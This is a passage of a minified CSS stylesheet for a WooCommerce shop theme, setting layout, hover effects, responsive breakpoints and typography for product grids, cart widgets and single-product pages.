.h-loading,.c-product-grid__icon{text-align:center;z-index:1;position:relative;}.c-product-grid__icon--quickview:after,.c-product-grid__icon--wishlist:after,.c-product-grid__atc-icon-mobile:after{font-family:theme-icons !important;font-style:normal;font-weight:normal !important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;color:var(--background-color);z-index:-1;}.c-product-grid__icon--quickview:after{content:var(--icon-eye-back);}.c-product-grid__icon--wishlist:after{content:var(--icon-heart-back);}.c-product-grid__atc-icon-mobile:after{content:var(--icon-bag-back);}.c-product-grid__thumb-button .h-loading{top:0;}.c-product-grid__rating{display:inline-flex;-moz-column-gap:3px;column-gap:3px;align-items:center;font-weight:500;font-size:10px;line-height:1;letter-spacing:0.01em;margin-left:10px;margin-right:10px;}.c-product-grid__item .woocommerce-loop-product__title--left .c-product-grid__rating{line-height:calc(var(--font-size) * 19 / 14);}.c-product-grid__rating-star{font-size:9px;}.c-product-grid__short-desc{font-weight:400;font-size:12px;line-height:calc(20 / 12);letter-spacing:0.0275em;color:var(--text-color-body);margin-top:13px;margin-bottom:13px;}.c-product-grid__bar{height:5px;position:relative;overflow:hidden;display:flex;justify-content:flex-start;}.c-product-grid__bar:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--border-color-light);opacity:0.5;}.c-product-grid__bar-inner{flex:0 0 auto;height:100%;background-color:var(--accent-color);position:relative;display:flex;justify-content:space-between;}.c-product-grid__progress{margin-top:23px;}.c-product-grid__progress-text{display:flex;margin-top:15px;justify-content:var(--flex-justify-space);-moz-column-gap:20px;column-gap:20px;font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.06em;text-transform:uppercase;color:var(--text-color-light);}.c-product-grid__progress-value{color:var(--text-color);}.c-product-grid__item--view-more{min-height:80px;}.c-product-grid__star-rating{margin-top:5px;}.c-product-grid__star-rating-number{font-weight:400;font-size:12px;color:var(--text-color-body);-webkit-margin-start:5px;margin-inline-start:5px;}@media (min-width:1190px){.l-section__content--with-sidebar .c-product-grid__cat-desc{-webkit-padding-start:0;padding-inline-start:0;}.c-product-grid__list--3-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(3n + 1){width:100%;}.c-product-grid__list--4-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(4n + 1){width:100%;}.c-product-grid__list--5-per-row:not(.h-carousel) .c-product-grid__item--view-more:nth-child(5n + 1){width:100%;}.c-product-grid__atc-block > a:before,.c-product-grid__atc-block > button:before{content:'';display:block;position:absolute;left:0;right:0;top:-1px;border-top:solid 1px var(--border-color-light);}.c-product-grid__thumb-button--quickview{display:none;}.c-product-grid__thumb-button-list{opacity:0;visibility:hidden;}.c-product-grid__item:hover .c-product-grid__thumb-button-list{opacity:1;visibility:visible;}.c-product-grid__atc-block{opacity:0;visibility:hidden;}.c-product-grid__item:hover .c-product-grid__atc-block{opacity:1;visibility:visible;}.c-product-grid__atc-icon-mobile{display:none !important;}.c-product-grid__atc-block > a:hover,.c-product-grid__atc-block > button:hover{color:var(--white-color) !important;background-color:var(--text-color);border-color:var(--text-color);}.c-product-grid__wrap--fullwidth{margin-right:-1px;}.c-product-grid__item--3-per-row .c-product-grid__details,.c-product-grid__item--4-per-row .c-product-grid__details{padding:20px;}.c-product-grid__item:hover .c-product-grid__thumb-wrap{background-color:var(--image-background-color);}.c-product-grid__thumb--hover{opacity:0;transform:scale(1,1);}.c-product-grid__thumb--base,.c-product-grid__thumb--hover{transition:opacity 0.3s linear,transform 0.3s linear;}.c-product-grid__item:hover .c-product-grid__thumb--base{opacity:0;}.c-product-grid__item:hover .c-product-grid__thumb--hover{opacity:1;transform:scale(1.05,1.05);}}@media (min-width:768px){.c-product-grid__icon-text{display:block;font-weight:600;font-size:9px;line-height:10px;letter-spacing:0.075em;text-transform:uppercase;background-color:var(--white-color);color:var(--text-color);padding:6px 8px;margin-left:9px;position:relative;opacity:0;transition:var(--opacity-transition);min-width:1px;}.c-product-grid__icon-text:before{content:'';display:block;position:absolute;left:-8px;top:50%;margin-top:-4px;border:solid 4px transparent;border-right-color:var(--white-color);transform-origin:center;}.c-product-grid__thumb-button:hover .c-product-grid__icon-text{opacity:1;}.c-product-grid__item{width:calc(100% / 3);}.c-product-grid__wrap--cnt-1 .c-product-grid__item{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item{width:calc(100% / 2);}.c-product-grid__wrap.c-product-grid__wrap--cnt-1{width:calc(100% / 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap.c-product-grid__wrap--cnt-2{width:calc(100% / 3 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__badges{pointer-events:none;}@media (min-width:1024px){.c-product-grid__item--5-per-row{width:calc(100% / 5);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--5-per-row{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--5-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-3 .c-product-grid__item--5-per-row{width:calc(100% / 3);}.c-product-grid__wrap--cnt-4 .c-product-grid__item--5-per-row{width:calc(100% / 4);}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 5);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 5 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-3{width:calc(100% / 5 * 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--5-per-row.c-product-grid__wrap--cnt-4{width:calc(100% / 5 * 4);margin-left:auto;margin-right:auto;}.c-product-grid__item--4-per-row{width:calc(100% / 4);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--4-per-row{width:calc(100%);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--4-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-3 .c-product-grid__item--4-per-row{width:calc(100% / 3);}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 4);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 4 * 2);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-3{width:calc(100% / 4 * 3);margin-left:auto;margin-right:auto;}}@media (max-width:1023px){.c-product-grid__item--4-per-row{width:calc(100% / 3);}.c-product-grid__wrap--cnt-2 .c-product-grid__item--4-per-row{width:calc(100% / 2);}.c-product-grid__wrap--cnt-1 .c-product-grid__item--4-per-row{width:calc(100%);}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-1{width:calc(100% / 3);margin-left:auto;margin-right:auto;}.c-product-grid__wrap--4-per-row.c-product-grid__wrap--cnt-2{width:calc(100% / 3 * 2);margin-left:auto;margin-right:auto;}}.c-product-grid__item:hover .c-product-grid__atc{opacity:1;visibility:visible;}.c-product-grid__badges{position:absolute;right:10px;top:10px;left:10px;margin:-2.5px;}.h-ltr .c-product-grid__badges{left:38px;}.c-product-grid__item--3-per-row .c-product-grid__badges{top:15px;right:15px;left:15px;}.c-product-grid__brand:hover,.woocommerce-loop-product__link:hover{color:var(--accent-color);}.c-product-grid__item--5-per-row .c-product-grid__details{padding:15px 15px 35px 15px;}.c-product-grid__category-item:hover{color:var(--accent-color);}.c-product-grid__list--inner{flex-wrap:wrap;}.c-product-grid__item:hover:after{border-color:var(--border-color-dark);z-index:2;}.c-product-grid__list .owl-item:hover{z-index:2;}}@media (max-width:1189px){.c-product-grid__list{--atc-block-gap:0;}.c-product-grid__wrap--boxed{margin-right:-1px;}.elementor-section-full_width .elementor-shortcode .c-product-grid__wrap,.e-con-full .elementor-shortcode .c-product-grid__wrap{margin-left:20px;margin-right:20px;}.c-product-grid__list .owl-nav{display:none;}.c-product-grid__atc-quickview{display:none !important;}.c-product-grid__atc-text{display:none;}.c-product-grid__atc-icon{display:none !important;}.c-product-grid__atc-block{justify-content:flex-end;}.c-product-grid__atc-block > a,.c-product-grid__atc-block > button{flex:0 0 auto;padding:10px;background-color:transparent;}.c-product-grid__atc-icon-mobile{font-size:18px;z-index:1;}.c-product-grid__atc.wc-forward{color:transparent;}.c-product-grid__atc.wc-forward::-moz-selection{color:transparent;background:transparent;}.c-product-grid__atc.wc-forward::selection{color:transparent;background:transparent;}.c-product-grid__atc.wc-forward{position:relative;}.c-product-grid__atc.wc-forward:before,.c-product-grid__atc.wc-forward:after{display:inline-flex !important;font-family:theme-icons !important;font-style:normal;font-weight:normal !important;font-variant:normal;text-transform:none;font-size:18px;z-index:1;}.c-product-grid__atc.wc-forward:before{content:var(--icon-bag-back);color:var(--background-color);position:absolute;right:10px;}.c-product-grid__atc.wc-forward:after{content:var(--icon-bag-added);color:var(--text-color);}.c-product-grid__item:not(.c-product-grid__item--switch-on-tap) .c-product-grid__thumb--hover{display:none !important;}.c-product-grid__item--switch-on-tap .c-product-grid__thumb--hover{opacity:0;}.c-product-grid__item--switch-on-tap .c-product-grid__thumb--base,.c-product-grid__item--switch-on-tap .c-product-grid__thumb--hover{transition:opacity 0.3s linear;}.c-product-grid__item--switch-on-tap:hover .c-product-grid__thumb--base{opacity:0;}.c-product-grid__item--switch-on-tap:hover .c-product-grid__thumb--hover{opacity:1;}@media (min-width:768px){.c-product-grid__item--3-per-row .c-product-grid__details,.c-product-grid__item--4-per-row .c-product-grid__details{padding:15px;}}}@media (max-width:767px){.c-product-grid__item--1-per-row-mobile .c-product-grid__details{padding:15px 20px;}.c-product-grid__item--2-per-row-mobile .c-product-grid__details{padding:20px 15px;}.c-product-grid__item--1-per-row-mobile{width:100%;}.c-product-grid__item--2-per-row-mobile{width:50%;}.c-product-grid__wrap--cnt-1 .c-product-grid__item--2-per-row-mobile{width:100%;}.c-product-grid__wrap--2-per-row-mobile.c-product-grid__wrap--cnt-1{width:50%;margin-left:auto;margin-right:auto;}.c-product-grid__atc{order:50;}.c-product-grid__list{justify-content:center;}.c-product-grid__category-list{font-size:10px;letter-spacing:0.0775em;}.c-product-grid__item--1-per-row-mobile .woocommerce-loop-product__title{font-size:var(--font-size-mobile-1-rows);}.c-product-grid__item--2-per-row-mobile .woocommerce-loop-product__title{font-size:var(--font-size-mobile-2-rows);letter-spacing:0.0325em;}.c-product-grid__badges{position:absolute;right:7px;top:7px;left:7px;margin:-2.5px;}.h-ltr .c-product-grid__badges{left:32px;}.c-product-grid__item--2-per-row-mobile .c-product-grid__thumb-wrap--buttons.c-product-grid__thumb-wrap--hover .c-product-grid__thumb-button{opacity:1;visibility:visible;}.c-product-grid__icon-text{display:none;}}.c-product-list-widget{list-style:none;margin:0;padding:0;text-align:start;text-transform:none;}.c-product-list-widget__empty{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;text-transform:none;}.c-product-list-widget__wrap{display:flex;position:relative;-moz-column-gap:20px;column-gap:20px;}.c-product-list-widget__thumb-col{width:65px;flex:0 0 auto;}.c-product-list-widget .variation{text-transform:none;display:block;margin:0;padding:0;}.c-product-list-widget .variation *{display:inline;margin:0;padding:0;}.c-product-list-widget .variation dd{color:var(--text-color);}.c-product-list-widget .variation dd:after{content:'\A';white-space:pre-line;}.c-product-list-widget__thumb{width:65px !important;height:65px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-product-list-widget__title-col{flex:1 1 auto;min-width:0;display:flex;flex-direction:column;justify-content:center;min-height:65px;}.c-product-list-widget__title{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;min-width:0;text-transform:var(--text-transform);}.c-product-list-widget__brand{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color);margin-bottom:8px;}.c-product-list-widget__price{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;color:var(--text-color-light);margin-top:8px;}.c-product-list-widget__remove{color:var(--text-color);position:absolute;display:flex;width:24px;height:24px;justify-content:center;align-items:center;font-size:10px;line-height:1;left:-24px;top:20px;transform-origin:center center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-product-list-widget__total{margin-top:20px;position:relative;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:15px;column-gap:15px;}.c-product-list-widget__total-title{font-style:normal;font-weight:800;font-size:13px;line-height:1;letter-spacing:0.04em;text-transform:uppercase;color:var(--text-color);}.c-product-list-widget__total .tax_label{position:absolute;display:inline-block;right:0;top:16px;}.c-product-list-widget__total .amount{font-weight:600;font-size:16px;line-height:1;letter-spacing:-0.01em;}.c-product-list-widget__buttons{display:flex;flex-wrap:wrap;margin:20px -5px -5px -5px;}.c-product-list-widget__buttons .button{display:inline-block;flex:1 1 auto;margin:5px !important;}.c-product-list-widget__more{display:none;}@media (min-width:1190px){.c-product-list-widget__title-link:hover{color:var(--accent-color);}.c-product-list-widget__item:hover .c-product-list-widget__remove{opacity:1;visibility:visible;}.c-product-list-widget__remove:hover{color:var(--accent-color);}.c-product-list-widget__item.mini_cart_item{position:relative;}.c-product-list-widget__item.mini_cart_item:before{content:'';display:block;position:absolute;right:100%;top:0;bottom:0;width:18px;}}@media (max-width:1189px){.c-product-list-widget__remove{opacity:1;visibility:visible;}}:root{--block-title-font-size:14px;--block-title-bottom-margin:20px;}.c-product{--tab-col-outisde-padding:95px;--tab-col-inisde-padding:65px;--layout-3-image-cnt:4;--layout-3-image-container:4;--add-to-cart-block-max-width:350px;}.c-product.product-type-grouped,.c-product__atc-wrap--wide{--add-to-cart-block-max-width:445px;}.c-product,.c-product .entry-content,.c-product .elementor-widget-text-editor{font-style:normal;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;}.c-product .entry-content ul:not([class]) > li:before,.c-product .elementor-widget-text-editor ul:not([class]) > li:before{top:10.5px;}.entry-content,.elementor-widget-text-editor{color:var(--text-color-body);}.c-product__wrap .c-badge{order:unset;margin-top:0;margin-bottom:0;position:relative;padding:6px 9px 6px 10px;}.c-product__products .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product__wrap .c-badge{top:-2px;}.h-ltr .c-product__wrap .c-badge{margin-left:0;}.c-product__rev-counter{display:inline-block;}.c-product__slider-item{display:block;width:100%;padding-bottom:var(--image-product-prop);overflow:hidden;position:relative;}.c-product__slider-item--video .owl-video-tn{background-size:cover !important;}.c-product__slider-item--video .wp-video,.c-product__slider-item--video .wp-video-shortcode,.c-product__slider-item--video > iframe,.c-product__slider-item--video .mejs-mediaelement iframe,.c-product__slider-item--video .c-inline-video{display:block;position:absolute;left:0;right:0;top:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100% !important;width:100% !important;}.c-product__slider-item--video .mejs-mediaelement iframe{pointer-events:none;}.c-product__slider-item--video .mejs-container{background-color:transparent;}.owl-item > .c-product__slider-item{width:100% !important;padding-bottom:var(--image-product-prop) !important;}.c-product__slider--carousel:not(.owl-carousel) > *:not(:first-child){display:none;}.c-product__slider-item img,.c-product__slider-item .owl-video-wrapper{position:absolute !important;left:0;top:0;display:block;width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;}.c-product__slider-img--contain{-o-object-fit:contain !important;object-fit:contain !important;}.c-product__loading{position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;transition:var(--opacity-transition);}.c-product__loading.js-loading{opacity:1;visibility:visible;}.c-product__loading .h-loading{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}.c-product__thumbs-outer{display:flex;justify-content:center;overflow:hidden;position:relative;}.c-product__thumbs{--items:6;--items-per-row:6;--gap:10px;margin-top:10px;flex:0 0 auto;min-width:0;width:100%;max-width:calc(((100% - (var(--items-per-row) - 1) * var(--gap)) / var(--items-per-row)) * var(--items) + var(--gap) * (var(--items) - 1));position:relative;}.c-product__thumbs--1{--items:1;}.c-product__thumbs--2{--items:2;}.c-product__thumbs--3{--items:3;}.c-product__thumbs--4{--items:4;}.c-product__thumbs--5{--items:5;}.c-product__thumbs:not(.owl-carousel){overflow:hidden;display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);}.c-product__thumbs:not(.owl-carousel) .c-product__thumbs-item{width:calc((100% - (var(--items) - 1) * var(--gap)) / var(--items));}.c-product__thumbs-item{flex:0 0 auto;position:relative;transition:var(--opacity-transition);}.c-product__thumbs-img{display:block;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;position:absolute;left:0;top:0;width:100% !important;height:100% !important;}.c-product__thumbs-video{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;width:100%;height:100%;}.c-product__slider--video{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-position:center;background-size:cover;}.c-product__thumbs-item.active:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;border:solid 1px var(--border-color-dark);}.c-product__thumbs-item > *{display:block;cursor:pointer;width:100%;padding-bottom:var(--image-product-prop);}.c-product__title{font-size:var(--font-size-desktop);font-style:normal;font-weight:500;line-height:1.23;letter-spacing:0.005em;text-transform:var(--text-transform);margin-top:20px;}.c-product__short-description,.c-product__custom-html,.c-product__summary .woocommerce-variation-description{margin-top:25px;color:var(--text-color-body);}.c-product__short-description >:first-child,.c-product__custom-html >:first-child,.c-product__summary .woocommerce-variation-description >:first-child{margin-top:0;}.c-product__short-description >:last-child,.c-product__custom-html >:last-child,.c-product__summary .woocommerce-variation-description >:last-child{margin-bottom:0;}.c-product__short-description ul li,.c-product__custom-html ul li,.c-product__summary .woocommerce-variation-description ul li{list-style-image:var(--li-image);-webkit-padding-start:5px;padding-inline-start:5px;}.h-ltr .c-product__short-description ul,.h-ltr .c-product__custom-html ul,.h-ltr .c-product__summary .woocommerce-variation-description ul{padding-left:11px;}.c-product__short-description ul li:not(:last-child),.c-product__custom-html ul li:not(:last-child),.c-product__summary .woocommerce-variation-description ul li:not(:last-child){margin-bottom:5px;}.c-product__custom-html{border:var(--custom-border);color:var(--custom-text-color);background-color:var(--custom-background-color);}.c-product__custom-html ul,.c-product__custom-html ol{-moz-columns:var(--custom-columns);columns:var(--custom-columns);}.c-product__custom-html img{vertical-align:middle;}.c-product__custom-html--container{border-radius:4px;padding:16px 20px;}.woocommerce-grouped-product-list-item__label{font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;margin-bottom:5px;display:block;}.c-product__wrap .price,.woocommerce-grouped-product-list-item__price{font-style:normal;font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;display:flex;align-items:baseline;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;margin:25px 0 0 0;}.c-product__wrap .price > *,.woocommerce-grouped-product-list-item__price > *:not(.c-badge){max-width:100%;}.c-product__wrap .price:empty{display:none !important;}.woocommerce-grouped-product-list-item__price{margin-top:8px;}.woocommerce-grouped-product-list-item__price > *:not(.c-badge){font-size:17px;}.woocommerce-grouped-product-list-item__price > del:not(.c-badge){font-weight:500;color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;}.woocommerce-grouped-product-list-item__quantity{text-align:right;}.woocommerce-grouped-product-list-item > td{padding-bottom:10px;}.woocommerce-grouped-product-list-item > td:not(:first-child){padding-left:40px;}.product-type-grouped .c-product__atc-wrap .buttons{margin-top:10px;max-width:350px;}.product-type-grouped .c-product__atc-wrap .button{margin-top:25px;width:100%;}.product-type-grouped .c-product__atc-wrap .c-product__buy-now{margin-top:10px;max-width:350px}.c-product__wrap .price del{font-weight:500;color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;order:2;}.woocommerce-grouped-product-list-item__price del{font-weight:300;color:var(--text-color-light);margin-bottom:5px;}.c-product__wrap .price ins,.woocommerce-grouped-product-list-item__price ins{text-decoration:none;}.woocommerce-variation-availability{font-weight:300;font-size:14px;letter-spacing:0.3px;color:var(--text-color-light);}.woocommerce-variation-description{margin-top:35px;margin-bottom:20px;font-weight:normal;font-size:16px;line-height:30px;letter-spacing:0.0125em;color:var(--text-color-light);}.woocommerce-variation-description >:first-child{margin-top:0;}.woocommerce-variation-description >:last-child{margin-bottom:0;}.woocommerce-variation-add-to-cart{margin-top:35px;}.c-product__wrap .woocommerce-product-rating{margin-top:20px;}.c-product__wrap .woocommerce-review-link{display:inline-block;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-left:10px;}.c-product__wrap .star-rating{transform-origin:left center;transform:scale(1.24);margin-right:16px;margin-left:-2px;}.c-product .product_meta,.c-product__sku{display:flex;flex-wrap:wrap;margin:35px 0 -10px 0;-moz-column-gap:60px;column-gap:60px;font-style:normal;font-weight:500;font-size:11px;line-height:1.5;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-body);}.c-product .product_meta,.c-product__sku{margin-bottom:-10px !important;}.c-product--layout-4 .product_meta{display:block;-moz-column-gap:30px;column-gap:30px;-moz-columns:2;columns:2;}.c-product__sku{margin-top:20px;margin-bottom:20px;}.c-product .product_meta > *{display:block;padding:0 0 10px 0;}.c-product__sku .sku,.c-product .product_meta .sku,.c-product .product_meta a{color:var(--text-color-light);}.c-product__wishlist-button{cursor:pointer;display:flex;align-items:center;color:var(--text-color-body);}.c-product__wishlist-button.js-loading{justify-content:flex-start;}.c-product__wishlist-icon,.c-product__share-icon{display:inline-block;position:relative;font-size:15px;line-height:1;margin-right:7px;color:var(--text-color-light);}.c-product__share-title,.c-product__wishlist-text{font-style:normal;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-product__atc-wrap{margin-top:40px;max-width:var(--add-to-cart-block-max-width);}.c-product__atc-wrap--hide-stock .in-stock{display:none !important;}.product-type-external .c-product__atc-wrap{width:auto;}.c-product__atc-wrap .c-custom-select__angle{font-size:6px;}.c-product__atc-wrap .button:not(:first-child){flex:1 1 auto;padding-left:20px !important;padding-right:20px !important;}.c-product__atc-wrap .stock{font-weight:600;font-size:12px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;}.c-product__atc-wrap .out-of-stock{color:var(--red-color);}.c-product__atc-wrap table{width:100%;}.c-product__atc-wrap .variations tbody,.c-product__atc-wrap .variations tr,.c-product__atc-wrap .variations td{display:block;width:100%;}.c-product__atc-wrap td.label{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;-ms-word-wrap:normal;word-break:normal;word-wrap:normal;padding-bottom:15px !important;}.c-product__atc-wrap .value{position:relative;}.c-product__atc-wrap tr:not(:last-child) td{padding-bottom:25px;}.c-product__atc-wrap textarea{width:100%;}.c-product__atc-wrap .c-custom-select{color:var(--text-color);font-size:16px;line-height:1;letter-spacing:0.0125em;border:solid 1px var(--border-color-light);background-color:var(--background-color);text-align:left;}.c-product__atc-wrap .c-custom-selectInner{padding:16px 35px 16px 20px;}.c-product__atc-wrap .c-custom-select__angle{right:20px;}.c-product__atc-wrap select{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.c-product__atc-wrap .reset_variations{position:absolute;right:0;bottom:-26px;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;text-align:end;}.c-product__atc-wrap .reset_variations:before{content:var(--icon-close-small);font-family:var(--font-icons);font-size:8px;line-height:1;vertical-align:middle;margin-right:6px;top:-1px;position:relative;}.c-product__quantity{display:inline-flex;flex-wrap:nowrap;border:solid 1px var(--border-color-light);background-color:var(--background-color);height:50px;}.c-product__quantity.hidden{margin-left:0 !important;margin-right:0 !important;}.c-product__quantity > *{flex:0 0 auto;width:26px;}.c-product__quantity-minus i,.c-product__quantity-plus i{display:inline-flex;}.c-product__quantity-minus{order:1;font-size:11px;line-height:1;cursor:pointer;justify-content:flex-end;}.c-product__quantity-plus{order:3;font-size:11px;line-height:1;cursor:pointer;text-align:left;justify-content:flex-start;}input.c-product__quantity-value{order:2;background-color:var(--background-color);width:58px;height:auto !important;padding-left:10px;padding-right:10px;font-size:14px;line-height:1;-moz-appearance:textfield !important;text-align:center !important;border:none;outline:none;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.c-product__quantity-value[readonly] + .c-product__quantity-minus,.c-product__quantity-value[readonly] + .c-product__quantity-minus + .c-product__quantity-plus{display:none;}.c-product__quantity-value::-webkit-outer-spin-button,.c-product__quantity-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}.c-product__tabs{width:100%;margin-top:35px;}.c-product__tabs-item{position:relative;color:var(--text-color-body);}.c-product__tabs-item:not(:last-child){border-bottom:solid 1px var(--border-color-light);}.c-product__tabs-item-header{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;padding-top:15px;padding-bottom:15px;}.c-product__tabs-item-link{color:var(--text-color);}.c-product__tabs-item-expand{font-size:10px;line-height:1;display:block;position:absolute;right:4px;top:21px;width:10px;height:10px;transform-origin:center center;transition:var(--opacity-transform-transition);}.c-product__tabs-item.active .c-product__tabs-item-expand{transform:rotate(45deg);}.c-product--layout-4:not(.c-product--tabs-expanded) .c-product__tabs-panel,.c-product--layout-1 .c-product__tabs-panel,.c-product--layout-2 .c-product__tabs-panel{display:none;margin-top:5px;margin-bottom:30px;}.woocommerce-Tabs-panel--description >:first-child{margin-top:0;}.woocommerce-Tabs-panel--description >:last-child{margin-bottom:0;}.woocommerce-product-attributes p{margin-top:0;margin-bottom:0;}.woocommerce-product-attributes{margin-bottom:-8px;font-style:normal;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0475em;border-spacing:0;padding-top:5px;}.woocommerce-product-attributes{display:block;}.woocommerce-product-attributes > tbody{display:flex;flex-wrap:wrap;width:100%;margin-top:-10px;margin-bottom:-10px;}.woocommerce-product-attributes tr{flex:1 1 auto;width:50%;display:flex;margin-top:10px;margin-bottom:10px;margin-right:-30px;}.woocommerce-product-attributes td{display:block;}.woocommerce-product-attributes-item__label{flex:0 0 auto;font-weight:500;text-transform:uppercase;text-align:start;padding-right:8px;color:var(--text-color);}.woocommerce-product-attributes-item__label:after{content:':';}.woocommerce-product-attributes-item__value{color:var(--text-color-light);padding-right:30px;}.woocommerce-noreviews{margin:0;}.c-product__products{margin-top:40px;}.c-product__products:last-child:not(.c-product__products--html-block){margin-bottom:45px;}.c-product__products .c-product-grid__list--carousel{justify-content:center;}.c-product__products .c-product-grid__list--carousel.owl-dotted{margin-bottom:85px !important;}.c-product__products--boxed:last-child{margin-bottom:54px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{word-spacing:5px;font-weight:700;font-size:22px;line-height:calc(30 / 22);text-transform:uppercase;margin-bottom:40px;position:relative;text-align:center;}.c-product__col-1{order:1;position:relative;}.c-product__col-2{order:2;position:relative;min-width:0;}.woocommerce-variation-add-to-cart,.product-type-simple .c-product__atc-wrap form{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:-10px;-moz-column-gap:10px;column-gap:10px;}.woocommerce-variation-add-to-cart > *,.product-type-simple .c-product__atc-wrap form > *{margin-bottom:10px;}.woocommerce-variation-add-to-cart > *:not(.c-product__quantity):not(.button),.product-type-simple .c-product__atc-wrap form > *:not(.c-product__quantity):not(.button){flex:1 1 100%;}.c-product__atc-wrap .button.disabled + .c-product__buy-now{cursor:not-allowed !important;}.woocommerce-grouped-product-list-item__thumb{width:45px;position:relative;top:3px}.c-product--quick-view{margin-bottom:0;padding:50px 45px;}.c-product--quick-view .price{margin:20px 0 0 0;}.c-product--quick-view .owl-next{right:15px !important;}.c-product--quick-view .owl-prev{left:15px !important;}.c-product--quick-view .woocommerce-product-rating{margin-top:15px;}.c-product--quick-view .c-product__atc-wrap{display:block;width:100%;}.c-product--quick-view .c-product__atc-wrap .button{flex:1 1 auto;}.c-product__quick-view-col-1{position:relative;flex:0 0 auto;width:310px;background-color:var(--white-color);}.c-product__quick-view-col-2{position:relative;flex:0 0 auto;width:350px;background-color:var(--background-color);margin-left:50px;}.c-product--quick-view .c-product__title{font-size:var(--font-size-desktop-qv);line-height:1.18;}.c-product__tabs--desktop,.c-product__tabs--mobile{display:none;}.c-product__image-link{cursor:pointer;}.c-product__image-zoom{display:block;position:absolute;left:0;top:0;width:100%;height:100%;}.c-product__image-zoom .c-product__slider-img,.c-product__image-zoom .zoomImg{transition:opacity 0.5s linear;}.c-product__image-zoom.zooming .c-product__slider-img{opacity:0;}.c-product__share{display:flex;align-items:center;position:relative;cursor:pointer;top:-1px;color:var(--text-color-body);}.c-product__wishlist + .c-product__share{margin-left:40px;}.c-product__share .c-post-share{position:absolute;left:50%;bottom:0;padding:2px 8px;transform:translate(-50%,calc(100% + 5px));background-color:var(--background-color);box-shadow:0 0 20px rgba(0,0,0,0.1);margin:0;flex-wrap:nowrap;opacity:0;visibility:hidden;transition:var(--hover-transition);}.c-product__share:hover .c-post-share{opacity:1;visibility:visible;}.c-product__share .c-post-share:before{content:'';display:block;position:absolute;left:0;right:0;top:-5px;height:5px;}.c-product__share .c-post-share:after{content:'';display:block;position:absolute;left:50%;margin-left:-4px;top:-8px;border:solid 4px transparent;border-bottom-color:var(--background-color);}.c-product__share .c-post-share__link{color:var(--smart-color);opacity:0.5;}.c-product__share 